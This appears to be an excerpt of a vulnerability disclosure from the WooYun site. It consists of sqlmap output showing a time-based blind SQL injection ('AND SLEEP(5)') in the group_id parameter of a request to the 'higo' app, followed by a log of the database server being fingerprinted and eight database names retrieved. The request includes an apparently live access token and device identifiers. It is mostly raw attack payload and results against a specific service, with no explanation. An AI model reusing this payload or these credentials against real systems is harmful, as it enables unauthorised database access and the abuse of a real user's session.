 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: access_token=223876f4bf98816290ffff64474f4770&app=higo&backup=2&cli
ent_id=1&cver=3.3&device_id=oudid_0b6f98968dbc3b8110a6e29b7b546714e7d07f0c&devic
e_token=&group_id=4c275d3c6d821956d' AND SLEEP(5) AND 'hxss'='hxss&idfa=E623A16D
-A9F6-4D7C-BBF7-79C6A86CC151&open_udid=0b6f98968dbc3b8110a6e29b7b546714e7d07f0c&
qudaoid=10000&uuid=2db9ac1253de8a1c86c2e9eb04cbe075&ver=0.8&via=iphone
---
[13:40:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[13:40:25] [INFO] fetching database names
[13:40:25] [INFO] the SQL query used returns 8 entries
[13:40:25] [INFO] retrieved: "information_schema"
[13:40:26] [INFO] retrieved: "hg_ejabberd"
[13:40:26] [INFO] retrieved: "hgwx"
[13:40:26] [INFO] retrieved: "higo"
[13:40:26] [INFO] retrieved: "higo_oauth2"
[13:40:26] [INFO] retrieved: "mysql"
[13:40:27] [INFO] retrieved: "performance_schema"
[13:40:27] [INFO] retrieved: "test"
available databases [8]:
[*] hg_ejabberd
[*] hgwx
[*] higo
[*] higo_oauth2
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
www.wooyun.org